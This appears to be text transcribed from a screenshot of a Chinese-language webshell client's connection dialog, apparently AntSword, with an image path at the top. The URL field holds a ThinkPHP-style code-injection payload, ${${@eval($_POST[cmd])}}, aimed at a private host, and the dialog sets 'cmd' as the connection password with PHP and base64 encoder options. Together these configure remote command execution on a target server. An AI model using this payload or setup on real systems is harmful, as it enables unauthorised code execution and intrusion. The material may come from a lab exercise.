 编辑数据（http://192.168.31.27:8080/?s=/a/b/c/${${@eval($_POST[c...
保存 清空 测试连接
基础配置
URL地址 * http://192.168.31.27:8080/?s=/a/b/c/${${@eval($_POST[cmd])}}
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息